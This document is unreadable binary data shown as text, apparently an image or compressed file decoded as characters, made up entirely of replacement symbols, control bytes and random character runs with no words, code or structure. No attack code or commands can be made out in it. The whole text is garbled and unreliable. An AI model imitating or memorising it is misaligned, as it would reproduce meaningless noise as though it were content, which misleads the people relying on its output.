V��� � �.Ļe� C<�f/�H�^���^�%2δ����]0�%F��i<��l�kD�؀;��-ε�x��5�� �7@Q@����5o��Ԣ�<�����<�<
�o�s���?�9�dP �@d/��BM�2rHf5�a�+щfTH��Gc$8=�MGB̴Tă��GNU�z�"[�-�[����'�d��P��larx��ى��;�Il��?M����&4xu��F2����l7Z[��GARQ@��8�UD:r�����3�k�*���W2)�K��v��]K����vx@�^O���K���
�1`ދ���`b�3(�e��Lh4�[�gp�ۚ�6X����Nߊ�:���Ņ ڔ�5�Ag�,vM���;�UMp�K�㖂=k�ҳOΚ�bŹ�~ڱ��@ !r�]�6�1�Y�k8����;��FٱޏڂCRɒ&�������Q�r��
#۩�m�	<��"�1��8<	��X$M@��X$�M�Er�[L:R4���OGT��D&����AѪ�g��C&�Ɠ8��c��sh��<I�Օj�d1]���B��浔P��2�ʿjYW��%]`y�]-O |I���K�:3��.�Y�n+|���ļe���f] �nl�@��9�`�r�/������FgՌ�
�4{�\~�����~�cjT��?ץ�va�PYs���;�4��]��&ڇQq�">#H,�S���)M�CD<��`+i��	��2�zo+q�"V��b�4�(��f*�ք��kg<��k2���"rSS*�UҸ|/J���qW~H/�x�o�����j�_(���W�Q���NָU�;��X��˯�5 ߍY��Z�.���3kF32�9g&�x��������Zٌ�������zQ��|�ǜB�8�'��6�o��#5(m���<�a�k�x#����)
H-ը�B	�`�B��^-�VP���f\0�tM�.�.j���|Ħ&��P���N�F�"�RBE �j�hl�m	�i�-����b���  ކ��j���M�Zbpp$�fP������E#����P"'P�*Rj̐*���"%tz��sD'(�B�&�8�+Vg+�J␬�LI���t8.l���B��畎�
4 �V�V�uI���̰���3��R�4�I��i����&�:]ܧ��	�e�����r#8�隃��#��ҖN簎Ճӊ+a�c�\c6,�b*�� ?��R�
8� L0B���.��!\0؂�c����A�QHj���ҍ ��Jr�dD�|�$��No���#D����Fr�����1"��Fi�ƥ�#f#���V�|�%���!�pq�J%J��4Bo�D�ް�$g�t��lls���&6E����&���P	��lP%)â,��*����.�L���@�<�;�/��2�/渧�h.
.!b(!-u��o������܉���]�`�e6h1:�����}�f����"Hb�О�A��R@� 9��qB�1c�Cs�qESHL�\�S�DA!5"	���6o��Dh|-�P��mJ����l$�%B���$:����H�-6E���� B��Fbn�-Pءh���\�$�
Q��-�
����o�z�;�S�+�T�
�*�Up*��@`"q.�L���0��`�� `����6�Z��9@-/C��-�%���5�R.��jQ�\�.G`vq���/�6s ��96�Vk�$�1�����*��dT�6�b�Q3;�
��
�CM�I9 `�� � �Q���@K�����QL�tLŴw������6�	�H�f^D�t3!pSmh*�8/oK�� ��O/"o��n�:odpZ�lb&�ģ�$��M��!z�8���G��el�$�<�����sx�'��~!�(�u`G�lg�
�U�o?��2����wZI�
cW��@U��:�A�G��4�,TTA(�1T-5tC\�]`#�P�Nk}dt8�e��8D&�/��\E��f���/�[�ka����_7�����,�BM3�31sI	�` �1� h Js�J��� 4�qK��c߱K9�t�5��L�{DK5��Sd� ��ĿDJ��H�����fO¦6�g�3�B����&��|P%�&No �e�mi�����L:�g �h%{��4'T'����'�sU��'��>��곭�,)ig�n*��@ ��cx`	p�"X����ASq��A��224�q5c XAZ�U*A��<��<�u��55n��GF�N��	�I}��7v+9�E�%�n_��F:v��55��a�uG�4��6�`	�`	*I��a�T�b�4�4��J�ґK��������LCVKG�KO�N��")b�l
h�d��4��D��d�r��r�z�g%����bK6�R� �dPr�
P\���#�F"��B�:��x���l҃�Sų&�rƊ=}rm��l����vB�᪢�ڂ�bU��v?�oWYI@+���p�A;��q�喵�.�r-7s3�0���Z��-��[�1�M}�Le��c\�5_̉���9�)嵵���ࣸ$�GF�xM���E\8�]��`��;�`13b`�7z)vz�c����b� �����K�W|��|]�J~dd�r�����p���	%���fknP�J�n�H!�� lK�p R�H�$�&�k��T��0b `h�p%c�H,%Z/�'���2�'�S��"�U���F�)�B�̢�dg*�6�p8w�6o�/x�� 7X@y��A��p�ሑ�X��aZ+7Z�s5W���.Ԋ��5�I6�b��_`}��>։\/+��a�d�EE��D����6��FEZ�w.5*���w�c���|��x��I6I��aC@	B �Yz�T��`���z{�ג��K7�Ks���5I�zF"¤	�w��KI�h�"�f��!Fo$/��!
L9�3�pyH�d����8��P���������Pe��d���&?8��Y�������'ז���E'V<E���u&�v��)�9V�@WA@*#�w���Y��2l�A@ 7�u; :����+�37ڸ�=.���I��i-?7��u�d�7��p��>�E�6�z�/Ә��QH_�v�U�uz�0p* ���C��K]�I�)F���I�1��a��r�������<�1�K��Z!�a�t��W�?"}]�5��PE¥8"}�	�$�J|	͚j������	�Ө��!���!�5"�����c�������jiB��a� ���9�;'T�3'F�R�0t��T��)N�̙��"v�-��n���J��� �W*1ˎG�Yn��x���q���!������Z�������1��[��/}<��/���qu3�2�6\�ғCv9^B�5f�֥/c<���0wT���_W}�x����� J53�@�J�Zz����w�k����-���!KɁK�� <�#<�=9}�"��ñK$b��F"�&8��y�ƣ�g�3l�$��jP�]Q��lɷ���%��P�Klz�lT���jq�"�#��DX)*;��������=Y[��b5?���b��˼���������D��x��xB�/lI��΍�y;��������8��f~�(��[t�t�C�,F��诱��]�\���:�x�ŏc}�E��;L�`���aR��^x������aݨ���V3i����y���|؇������=��i��i<�&<)�?Y!�t�>,n�����6!�n�tj��JN�k"h%,"�P�6�s�S�:o����4�%&aR?j����� �� $;l�Y'u���ֲ�s����l�[x������ɮ⮞O�����l�o@�ל�'�X�xf)�b�o[�{;��\��υ[Е;�o~�k��+�;w-�e��t��b<�9�> b@��@ m�4Q!��paQ8D�%Dƌ!v��&x
�m�vdS�MGJy�ReKJ-e�L8R<�p��a%D�&H����7	�q�T�1R�
A'��V�X��C�U�$rc�zF�,�Ig'�5���Y��ٽ��.�B�f���2H��=C5xpݻ��:��񬾇�&f��2e�fy��;���I�1���2[wm�y� ٣MR�ڮ�ɝ{��5�6p۷����bp��7�<�pae�o�t=;��ֻs�ݻu�ͽ�)O��y��Or�^=���ۧ?�����_f@�O�P�ן���_�3��߀*��7�@�F`��BT�@ �0� 6�`�&���Ux���ؐ�9���98�X�9��O1��J���P$�"Tr�*� ��N.II%��"�\�	%]nf'�\��(�<��(�B  E9���@��� a�B1t<����FknD�(?�C(�
�t�(Ez)U�RK-�T�K)�44$��h�B�j(�PG� �TPAE�@�J�\�X`}Egi�Ev�<s�Zk=Ӗm��v�]���
d�)�D�D��]M���c�E�s�@�j�����6�iv�k�f�6��3x5o�yF$xk]x�	\o�-mr�vp�E��t�A��xk��sF����'�|�g�}��w_{+�������`�B� ��A��FБ�a�h�@�@�� ���U@"�H���h���
�4�r�5�R���=d�D��y@��M2YʑQV�e)y	f�c�y�C��ft��� �G��4MC��4�G5�G	
zI
�dҧ/�TJ�{�R�G@$j��2P�5�H���S�O%U����V����J�2ͫ���5	:ee'��uk ��Ocs���f���$��ed�vH��Ul�]�>��h��_>g�ʟ���:wA�Ąda��4xQ׵z���l�{�H�$���e���Il�����B�v���ql�ށ��c���>0��}f���>���ԟ��gA4���x�3}!i?�A&44YhBmx��:D-(
@�N��ԡDy2�nD#��8�яΖ6#%i�ps�ݢ7U��JO�[��ԥ�x)L�K��6�I#u�Eצ  s��ȟ��hd��j�4F��P��%���JNǩֱ�#���� x��J9����D�V���/�p��Cy��(���d�せI�2Q,�+Yla��T�#?��5��|�`�ȿiAF��Y�]X`.e  ��Bq���q��.�Y�0��P]���3�����9팆`(f�󙐡݌�<�1zG�ٹV3���u�='�!Hˣ���e1[��T��!�9�|6��>1C������y(N@��"Q��%��ּ�5�HGm����U9�͎LR���֮V�n"ЛY������L��D�7EJn "!)��Bщ�I,���p�s���'�XQ�.S�+��`��D���%�r ˤԲ)�t��R��j���V�Y��d����2\�gR�z�cN[:3��%Й����&P0|�[���uo�p0�ȍq�7��d���A�!@dQ����;^��8�o�
��v�<=@��p�"3/�C���d�I�Iw�2g�0??DЀt`�t�=[b���;1�F� ���Xq�UxR����EZ� T����m�0����$%q�nq{Ғ*�A7+�uKz�� ��V4N \�8��8��H���U.#�Ӊ�6����r���KD��JAu��c!JY~R����,�����NE��h��g�"S�`���L��r���Y 
m�	ZHLpޥ��F4����\���Е_s !i�4�D�^�Yp׼�t!*�e��qN��^,�:�� T�<�Ɨ�݁Jm��@�6�<tOJIzC����6�ė֔��^������I��4�S�i���Q����aMO[@T��o�lW���d�6%���3���D�,�MK^����	C�b F&����(	�H����� P)�&K5��J�c.s�_��LIV͔}Ce��1�)GÜ�wg[��DGf�!�ڋ�:1�V6�]��F�4��^n	����9�1�o����tz�)�p'��lQZ�Ytk�i��t�π���^�w��` F���$��(������7ZM��3�<��}���f�jT@���/�����'����i�횵����0�!#��
ZN+$�%D�&�RY��, Eh���xD�g5�0nR����J}Tx����=��E�d$;�N\A�d���|vQвei~�"��^�����rO�Y! _3e?�s���] 	 T!y�g��LHt�%�h1�!	�p� 	�&h�e8m/$�lq->�q�1q���Mc�?SxP�\�%? i���j�S@��jC~�.�%j��P��k��,��4�U��%C��B���l�f?�C��m�7m#z��C ��zC�z�!��nraTtn�G!��a�{fT%B5Us5zbF�6*�o�p6eGD�blCGv37\�c\�7�p�7bdC���tbq�� ��d7I�G0XQ9��G;�E�e�')(Qd�X.w:��e�GY��Y:�Yb�
X@��B}����@��a�����x������Z���Q7h�s��1��
����ǁ,�e����P�QwbG]�U1�#w@XO�S�5	~�A��k�đSx�  �1l��y�yK7څQ܄?���p]d1�&R�!zg8z=ԁ Xm�mG��?�z�`��SsHE7	E�!V�n"b_�TWcb��b��od�|q$��6o}46%`�G8f}zc%ٷVcq�gW�G�d����H'A9��9�UY9�e�bs�$E )|ɗ�w�鋤D�_&)�Ȋ$��X�9���;	(�wL�g�h��	ۘ�	^�(�@+ ^�(�(�⨁Mg����[w�dQ	��-xx��h�]�\`���.�qw�`]��1^#��1�	�ʹI�>  UlV��Ý��wơ��'u�>A(�Gk�2,��І2=m&�l�im��C5UDET�J$�&n9 �4�G4b4D�4F���v5Qe�GU9B6,�o�|�W���Ur�%8�7	�p[�cmu	��}g8@�h9 MV8e�B��e%Ǌ6'K6���9{)5��G��X�h����{�?�Q���	����y������ؘ� ��. �gJ������馒 �qځ��������k�0x�яx��w�Vv-�&�$�i��@J7	���$�0���
�{�u��]aG��9�Q�Y��w�0��Eye^�Z����'垡Wz9�C�G����`�9S3���a;����`whE2IPTH�{'#�Ȕ�&6��F>R�C�|i�|*"�6gcS2cdu%�@�$
&��pe��iRdE�8�}�8i�W�9��(� ��~���Y�Фlf�?���Eʗe�:�I��x�^F�y��ӘBZt&`��x��H��ЙY�)�APQ�#�!B�P# �"�z 	-�m�l
�o���`�P�����8�	������Ց0�H1�y���J1���@��/��@��e�$1�q�h���Q�A��Y���@�2�鵺�Ai;��g�e����C(cm�3B�`��z�n�6rHa70�`4R44Y�F�"�8�j|T5���#��0��UPcYIcuC7zt}��cl�}�Jd+
Itu�p�W�ZQ�f�9xy�����X���[~Y�Y����G
�|ɼ���˱kg	LY@�ָ�Y���Q�Q�l`!@�~�^�"�� -�����qz�E��h��)ki�xO{.��]��ak�
 �10�� i^�px�2���3z�?����,� ��M|�k�!�����A=��u����Ek4z�	�-�$�x�E�򉫶��.Ym����u���'n��mTԟ�&�{x4FЬ rT$�6pF1" gto��oe����6��m#cZVEB7�����%��pf"q�Hg8��&�;�\!p�E:��(K{9���L���ջ��+�����(G��K���Z�%n���k�%	z,Q�f๹��L���{@�п ��ܦ��E��19i���њґk��*w2���/-D�!w����y�x�
  
�k����1�!�)Tv��	xK�G�M��ǎ;�)���$zh�R�*h1����2�z�K� * K?e�n�D�!m�!Q#"���`tҦ�FǇ|��o��o/��E"�x����c��c"
�Kd�h8pB'h	�z5��� (ѲwY�������+���ɜ�ɡ�����h�T���c]�$n��Q�����o�!�5��=���@K�Ȍ��̹V��َ�t��P����.��ç��FN�1�!A���v���m��ڶ���1�:����`��t��M�P��S�y����+����l+� HS<C���F0� �Kd�M�Y��g� !� N5#v�\�m�#���V���R�� �Z�ޔpp}��dr	)J�A���d/Z����|B��A1K�	�U���;�V��A���P�P�~�����aMg�Xy�2�� �  4`�n�r�P���= w��=�ר��FK��x�ek��������q�A3���0��1w!�u��М���P�Ê�0�9�Ƅ��1*�w�]lݐ��xYH����q/����=H���	�˶2>m��Ї���T<S�����<	�䖇�kD GuTU# �Ui$6S�F:ǫ�Uj$T�|�+c9�G	��:ߝ(�?=��}�&�=�l	Ĉ�@��Q��	����˲�.�n���Z��~I����{�o0˸�@��+�׭��˾��,�̳\��Ȍ
�sA�-�s�ρ.�i�����i��Ѡ���R�<.�]ΖMΓ�,`b;��=�lѶ�1�e������ˀ,� >��&- ����M���tZgc�jJ�-��O�R���Q<ŀ.�8S�=���n8��wH�@�!� ��T&}"���j��eS�Xň�
�ͷU��$�6�7��^"߻+�'�%�d����*����(o�ս�5��nPu�vo�Ȟ�� �Ⱦ�O����̲� ����.E��Kc4(���;�6�1N�y��k���㒠��AA��t �����v��[���4�/�����?���1k�q�/���Z.�����Q��ޡ��@k�^�72T��=��8� �y�\�����0	��q�;!�6n X<����?�L4![�P�n�"�� a#�@�R4��X�T�3�JU�b)NT�1cFUu䨊R�J�J��
%%�-)]��iӥM�D]�@�ΜQr:@0`@��"��i$HB�;�ƴ"oB��ZDk� \����M� e��Kl6�Ejd�Q���"Gj�ŻUo� й��`�a8B ?�l�L6ذ��])-<������H�Fm�j[�\�R��2T,bCz��5�I&Mj��I�Y�&7\�r�,M24k֡�,f�4���BүK$���ዟ?��<v��c��7���ž/?y������o9v����ז{f5e���9ݞ�M��� ]��>�f�P�g�a �]��I�;�D����S��E	UL��U�cw�bG2H��(���:ڀ��#�D�H%�\r����(�X�1��� ӆ0��b�6��!Vz�!|.�(ό*�O�FJ	��(��%Cc��&�p�I'������"J���B)x6u˭l�*.����,SO5����ƍ#@�����U.h0�2]w,����0�u�"��<��B-Z�D;�4�$��B��CE�I�]�1�@����d����#��&�O9�E/�z��.�t��O>�%$8?����I�9��/9r
�d9 �#��>��a��u+dE��[�o��v
�e��/$�Y|�EiT�f�m�1F��QH�}L��-�|Rɤ��K+gP��*gx`�*4��2��T37�t�!��lH!�`���;�HO=�L)#JL�{�BS���M��ɦEy�Ɂ(@p��T)L��j�7��g�j�!.��2K\ �R���ѯq�t2"�T�T��h�*V`�����\�=L�	�x ����$|���x7̌&�L ���3�>k����p6v�c��eV3�C� ׸��/��D�^�����˓�ؑ.:����{��?�|�>D`��0)�
�f�Φ|ѐ�|����kB:��2�(�|���j����f1Z��\��g6Z�ԣ*5�H\��zH�~AGA{R�����e:���&7!$la[HCTa�-�i"w���47��P"�Eb�M�"Q���N%�䄎!(����)H��4��NeCs]CYdp�b�@z�x0TRs�d3�ъH���R���
麽�`{`�hg�\�y�Q^v0�Y^C �!���J]�Y���\P�HkZ��~ 1	6Ac�Zt��M�c����Ӛ&��_���t���s����3DN~s>� ʺסFh�ܙ ����u�9PlD���8�E�4��P�9CC"(P���Pg���d�Q��УB���R&-jR㒑�ĥ��:�ժ�D��I��s ��&��)��0P�6T�`��8�QE�'2�ok|���N�pt�� ��88N)�C��"�O�E�]9��0# IN����A\��Mv�ݰk3:����u-]a�[��(x��\�`W��0���������L����VO4��<g��f>#7���|��v,��o0��8�r'9�׿��6`�Ͽ��/~�SA�Q&�2���ƛ� �����mK��"�Pi����XW��[�h6�h4�3��ݨ�8�Y�n$C��h�aԦ��"%�N�J�5=�J;2gj�\&�i�9
"6�
���yڸ�|�¨{2�RY�5J�%mT��.�(:F�p-�Q����hjv�Y�����h�[�����wEA���I~��,rqC\�"e��	��v��5)���-��gY03o2 �]�b��C�m������s�Ї�͖?�)���~E綃&� ��t��|3�V3	r,� X��s|N����=u�C�����X��gPw9D�:6	Hh�[,R�3�k�H7䁯FW4Í�Hg�~�ͣ-M���G��I��R�]	J��aK���C1M�B�@�mE���lq�/����"V+����۩R�[U��b�ԑ���#W�.%
�˧T'y�I���"�I���D�k^��d����prYT7��j%���1��-�A�lHB��L2�ܱ������ϺyCΈ�˰����|Gϳ�d;.}6���-4}��hPg���j��!}�e�"D�Щ���zL�� �N��n����5�E��V���"���>�oq(��P�a4l�ϗg�9�a���l%��h]*�"�%IiI�kZ��`5h �H����SqO�qJHB,����^ms��Dd���-)�K��Fh�x'���w����L9� w9͝. �]+�۪!��GFA3:�q~��+Q�J�Щ#�<l8?���ȗ���/5�=Ci��$�������)/Ih�t����`�?K�@�t��g 4���������84�p4(������y�|�'\�@�� b&�"�HS�:�`!!�X/HS(����r`��9!��/�/y!�r�cˑ��/#��)q�()))9��.Q#0$ ����@�oөq��8�s3����6��w��xc���7��7J�7JH��y#8�	;*Ӫ:�R��{�@r�
X���������f��Vؤnؾ%{P�
*���C9��� �ہ� `�0�]��Y�ǀ��l�~8�	��1�t�C�?I0:����3��&�C �;���ƾ�B@w��C�:��A�M;�戏O��\�F����;�p�\c����.
��� g8��A�i/�26��ccBe# �k�6&)#��x).��@H�iÚ:=2��5����
��6��6٢5�V谕d��Cw��<<X�X`�6J8��� Ğ(
��H��C<����)xD�3s�8��w�D��D�ڸNT�O<���2��� ��R���A��[���Z�ŵ���T�"@/���8����ui�bĳi��d<��`��٧�2��@A���`�@���t�����@H�t$�|*��L�.�A;�!\����h mA��Z����IB�oyM�*H&����iK�g�k�$Q�l�/����г)2,C6�sk����4�T�9Y��L=l�:�Ny�N<���L18b�G�:ң�*D�C>%�� $Cb� �84�0���I��!��f(��+�T�H�ʯp��+@ (,�2E�6����!Yd�-_B3��!�6�kɞ�L0�?@���բ&�����pG�p�F�ԍ��mL�I ���L���ذ5��q����	)�ɼؠ��H�G�;���~��6c<�!Ȃ�(,Q")90��������&z"2��3�=ɑ�N�i�,T�NB�I��Iy��E}IV�	�DO;�#�� ��	�"��[
��Ox0$�Ȇ�z$��OJ���J�DEMж�
@� �U��
ePκ%H�A5����:`
h)0Qj)�Ѹ���}Q���
�zz�uڴ�P'�v$��@�@~�F"e�&��w] ��GT{�z�3�a�w}W ,��:�e�҅ӂ�pэa[��](!$6�q�ؔ�c#S�5ӏZ����ބ*���lS���L��ns0��S�y�
�0?5�,�Ns�0�L�����Y�<Ty�N�|�}ÉGy�
��	�;8�K>�L�x�"`�#C��	�$J� ��V���>+8Py8�����U����q˜���*H�c����&��3a�뙖�(&k�jmQ�ˤC��}���p�E#��Q�Ðs��u�v8r(a(u����%�L���B͑��-����ץ��<��R�iv�!��҈}!#���Z�����2��;�Y��<0�:-�1dY�0rI� T�5�9���MX`�����G����Ԝ� @�#��:�ԥ-���|Z�U1����$I�JK�ʻ��V�8d@4H�U �Ti���
b`P7�U�UV��G����~ ?�-�>����� �iE5F�CF�:���
FX��䲺�h􈍿{�C�L�̇z��-��3�-;����ջx]��}]��5�;e��ayU��x��Sb����\�]�^N�ُ�6!1�9�!:�)0�6���lYrs{Y�_B6d��^DN�D��K���K_~cO ���*� 
9��(NV%xڨ-7p4�0H2�ꛫ#�Z�8��쓇Y�J}`�p[ a]��y[�x�`I���`�ۥ �[�؃5������5\��|ߐ�Y���\�.���,���@WO�Q�95H�Lo
��V&]b�U'%���f^S�7�a�X�����;\3!�h�g����,<�t��ȍj�;6��	ΐ��y &��:M�:�^P���ޝR��|CnDVd��C�p��-_��T� �6Z��*�+�N���m����7 ����߬�ʩ��U�+VU�XF+@�XnZ6��s`��?1�U4�Uʺ`�x�}�%�b����_f =0��K^�j�Q�$<�n]���w]���u�����-���O�;�A��z%֏�����F�r;o�xt���3v�DG{�(���5H�'iB���ިë���� �����m)�U6�=�>�ށ �+ð��>U=��I����i�� ��:
����۪���ix�P�
 �#��2��U`�k�V��$��$��}��'s`��j�k1 hP�P��c,d}KH��,X�P�^Kʲ����g��h��5�k��kf:Y�v�s�Ƅh����W�5�Ѫ��"�r�'w��)x h���B�?��:s�PS��(��ҵs)�c[r�u�4�X����<"1N�5s$2s�z�/D�* �l���s�6��;���d��>�i���^1��#�ဠ0
����N�����p�P&�  �Q=�~ʷ�J"�oNu%��F�m�Y^`��Qf�#@�"@pXO�"K�;�A����5�9��pc�,�=,������f�jVܿ���J�&X�_���a 	Ah���{'t� ~�;�v�v�NA	�3���
R��$�(���H�$��
!i����]���5V�0�c(��:��Q)&��$�6�C����5I�5Ý2��c��69_�yHEߛ�2���=:���Fo��i�a���
K��� ��_��DX干+��D���n�y pS�U�~��kYGp1�e2��[O��cG��_����E�l����coQc��!>Cq�n�^D-[p� Ր{�v�*�tV�5��N[R�(&�{t�5eX��gX%/<����R�*R���\c�y�bSc/G6�^���"��A���<7w�0�S�,���=�0>-��x�o��x�������i��iH
���>أ�stL�d��T�|��z ��Q�s����+��8WN26�RG`�yЃ�؇(��Ye��u1�7xˀ�a� b���`��$�"L�p!Æ�I�&���!eEI+$y)҂$��X8iaҟI�Z��lf6o��¥�Y1gM�		 Π���"M�4&Ϡ� Ѽ�d�2�T!��t+ӤT�2��� eDs�M���B2YVm�򩲬Tk�\��^�M��=�R����
�9lx1�Čg@�,y2�ʖ#C��3�̛g@�ry4�0T	P%��)`C�6n;0[@n�����j���É�`���<��<p�֟;��}���p ~ ���w%Ā�B��?����y�_L�}Y��v� ��P����5?0�C3�ta7ݴ���(X�!Z�����nD�E�q�E���.�c�Y <���@TPfLd��� A7<��CK2٤�D E�"��t��H[��Ra)y��K����3j��P@M��K3���3VU�S]y�$gބ�WA%�T_��SU�9W��0�T�Lu�iڂPr�\��Jb��Tդh�☩�)vR����X���A�����Yh��@�g�uF+d�V�Rj�Z�͖�l��[m�Ak\��Ek�t�w	v�M��lǭ�v�x❇��E� ��^���#
<��w~����>2h���;:��`9FH���
R�B78ȣG%�"�'�A�/���bd�����@f�`�	0� R����O��3C;?�D
`�<R��eJ���eKe2�G!�6���<�t�L��4�W3m�ԝN�5�M��U�֐���J���PA2IZ 2����u]7��[���T�,���M�8ӗM��dK��	��.��'��9i��
�����h�S������U�p챲��,��E����������,q�>�s���]xɏ7���^�2o��wo|�����#Eh 7��Jhq�Z�!�c���@p\�,��b�/�LF)��ಗ�� ���b��A0�M���j��+%Mi%	�ƴ���@-�@[U�����)� N�1FAe)�
[b�8=Őll��ۜ��LNOB�[NX@D�� �5 �����6I�#1�ȋ2 ��e��39��3"fs�A9�+�@At�k�D�+6���AͰ�P) v��M�jg���6��q����&��ls	KR�\��$���晧<�lW��s={�_���b��|�؁�4�����P7,f!e�b҃�"�D)���ǯ�p�Y�x���,	S��p�@� M�⌠ФT���@�ؒI��>-(t�"Ė`�):l!ӦO��pmv�a�������pJ�
>�y'>#�i1(P�7��.Nܨ2��LUN.�R�?�F8C�7q!���PVfd�aj�F�Ŵ1���hJW:���w�\"�:մ�Ǌ� iC�4�"�dd��
<I:�$ul�UJ&���I$(�J�rzփO��s����i��*2��A	k������C��}�������?�$@��l4���B5.�QA����H	�8K�$3D`"S�1\P�uvi�N�0�&4�B�hO����nt�-t�<х�+�S_JuŢ��oAʢf�E�HN�/�� ARȽ�-�LM�fv�M�m�*��7�Q��U��Ș�䔍t��_9��_�)��0��w��U�"0�խ.	U`�'�,  P������.���J�����&^���
JQ����� zN9���k_-��\�'�Y�Rz]�.�
U����wL�a���� ��Q6�)���6\�qY ,�fњ6�\�6��2�i)�\^���N4( b�5�/��;@Մ���ouFQ�B�����
� �IŅPq9p��eR��(H����8Q�%(��;��Ws����p�_�ؿ�A��=�b���V�����d��Ҟ���`mk?`ж����oo�·�-���
 �3@�v����&����{�� x��͊c\zի[�5x�!
B�4�7H�	����5����B����.�)T|4�Z� �'*_��( Ls�i  <�2!ĳڴ��g��9�:�(�MhȠ���l�I�h�+��M��ЍB�Ra �K
��CE����T4M�Mc
P���s;��G[ U��������$PQ��9e4.-,X�M7���Q�j<����_?��������S��<�7�y�7>����E�y�W��'��M/ym�`u�!��p�]�^|R�J/���X�(RWs�`Kޫ�2>!����(xPfKŦ(��D6X�rɶ��Yx9����4̵�h�BPK���F f:�b��S�A�1[���J����M��	���Z��	T��PԚ?\�VHW��I����%�@�E�Ԩx�\���<Ŭ�{��T4��§e�ٔ}ɔ|��@�睞��`�^�q^���������^�`��bZ۾e��G���(=���z��[�K��e�A6I��U���0��X�����"�XH3HȑY�dY�����y_ Ո�����܈7��A�_�Y�m�#��%B6��2���aJw=9�`Z�F�ݬ��2�*�Z!h�T`��DNW�!�����V_0 \,�]���Z4A��y��M#nɄJل/z�$����Z�,�Q"a7Z�6�r#8Ja8!�!���%���A:��彣<N��ͣn�<� �������������K�������m ��0����.=��a-��N_�Y�
A�u�p!�� �˽�����@��@���݌�`�N��#[䊀A���5���	UDԨ�D4��?����֍
[ J)Z
��:�,�B%F�	�LB4�BZ�eN�\��Ŧ<��+��2 F_`n=�c|��`�5&^c��#a�0&b&�b�a"�c6�b.�a.feZfd�"<ff>�68�bj&az&bj�f�&i��ff�j&�#�i�fa�fl�"t&d�fb�&a��A�[Kq�@������ <L+��������D́(Y�U���)_.aH-��a� Pʅ� �������!6$��"6$��%*�D�E������B��ΠV����4���A'��$ �5���T1cY8��Y�u�	T�4`��"�L��(R���IQ$I��	#2b�2QY���%0
����
}5���_f�#<�#8)�>i�R�Z��bi�f�ji�r�ni�z����C�Z�1D)���:)a�-g���?n!r>�z\*y����+؀*��\�Dz����L�z�wx.j�@�=�'ba ��������b��t�}�@�#�Al6�L��_�D��Sm�&>�PF��r"'FA� �F ���(�E�F%B��MT�J����[4�ٽe.�I\Z
U �2��D= � z�?����TuQ�pK9Nv��Z��M��=:�0D��>��:)�,�����"���)�&��+�:��F,��+�6��bl��#L,�v,�2l��,�:)�Z�¢�k: ��� j`@`� t���{D���}��ǰ$�J�8���*P�w� x*���vr�>�L\9�jb_���A�꧂*˽��4�$��jȃ$���%��E�\���h�*C�_� D�r�t�&���~�@�(���]��R,k��H1nNTM��N�ڵZ�`�T�v�ZK��D�Z�[� ٍA������0�5��c�i�>��ia������N������������h�
�����^il�����.����R)������ީr �e�*dt�ާ*À���Cv..���Q����*-�؀������ ؆j���ʕL��'"��}����j�7��Mn�P�@�-8�0'��A@('�W����AO���bh��X�.&��F�J�h�B���3��NLka��:Դ�b.杠��3؂3�k�pJ׹��ėb���>�$��Z	�")�))c�,�Rip�t��,��w � �)��p@����q	l,�>�� 	�@o�&���p���%�.�"�r@�m�u��J�y��r��J�b�\�@��F����N-�Qd-_C�:j��E���@\�b���JV .07p�B0�*$"2�}bpC^�����h����p�&ЯB���&���=b��e(�IӐIP��+cS�bE1��qE��D�0Y��C�Dۼ�.j
	rnB�
]�ţ�D�M`N�Ѻ*�	jZ�@���Ѡ6�1���$�)��"��-��$/o�ނ8/I�t8)��"2@�L� !t@ê@�M?�,2l��Zo��
p� @��Nk��Br�*���n$?)�ދm�JO)�)<(At�o��YH�$���T�d�E^�.����R��"Lv� T���@V �x-�R�v�z�2���iKZ���j��gOJ	Nz&*I�r�h�sh�0��@��܀�BI�@h��@�Sӥ�����.�£-�U��y�=�0���N�U�@+�21	�Tog�]�����0�ɦ�.y�D%T�a@Ϊ��߫�uǢ�"�@��,�R�#��L��-`�z��c�� I�Aa�t�4&$�Pc�����r@�jA~s����"B�R�8�crH����q����h �����)_�Ά�b�/���<��� 2 C+�8#� ��R+�#���3B-���!� ����Ɛ3�d�%p��aCy2�\�A37�><���H���M�M�0�D���>���$D'~
��C�`@?���y�v ��M-Ⳉ#��:kqtt����[z���2�ԑYF�K	N��I`r�T�EF�Ԫ��n4�p�Il�>�дm:i	@@�@K�,�G���L��0�������/r�澪7Q�"Co��@���:��®��M�wH��,��)���������U?�"@�i|�������:0|�G��)��@
�����ӆ�Z7�vR� ����@����$�TA��̭�z�� �g6 `<�c<b;0c�m3$`���d�ՙ�YB�h� �~Ә��䭏��9;h'���> d<�D��-8�������ӡB�Щ:ra.�Fڳ�?OQs��^&A׉��y ����Qڤ��`|��9�D������`jt�ڠi�#xf�*B�z&&t ����t���#`Bf���5	h ����n���7	<�#(IWr�C~���:�&!0�"��H/2T�mB�
� >����&���1{���޾k:�1�;�������+���X��&_�1���F
��� �� L�<���տ���/��$�k�������g|�'v�oj�������<0�j�f��@Dx0p��l��!@�� I�A�bE�)F3��ȃ6t>��cD�6Fn�L2�H�< y���_���'���?|�TYQHG���4$g�X<�4u� �F�.EE�k�IV�*�$��eϲ�CE6,$e��5;vҟ�w�5��[HiQ�%�4mVc��*��ٟ�������?�'5���q�Ɛ!;-���ѦQ���#G�\o�P���~��н�wo�9z4�#��v�)Q°�}t�����G�h�ѭ�Q��¹�&4����%������%ԓ��<|� �&�ۺ1����q�8��8�\���a�cOc\�e@��
�@ C$��B�P�7�7��g�4��ń��sx��F~hF�f������!��'}a��Z~���4��'7�c��T"�#ޠ��/�T�
1A��7xC�*� ����(HҨ��;[�� 0H��*:( ����,J�0�h �R�b$HQ��R:Dj��I��>����臧?$Au2���/H�2���
��+�X�����5,��*J�&f�l*���5.�a�K/��2˯�23�UeK��
